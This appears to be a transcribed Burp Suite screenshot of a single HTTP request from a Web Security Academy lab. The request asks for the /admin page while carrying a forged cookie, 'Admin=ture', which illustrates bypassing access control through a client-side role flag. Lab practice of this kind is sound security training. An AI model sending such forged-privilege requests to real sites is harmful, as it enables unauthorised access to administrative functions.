 Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a91005b03a25be68226c9d7004c001b.web-security-academy.net
3 Cookie: Admin=ture; session=9zbCjh8GeTlHZxj7DLOMDTGmHQZLHoZK
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a91005b03a25be68226c9d7004c001b.web-security-academy.net/my-account?id=wiener
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8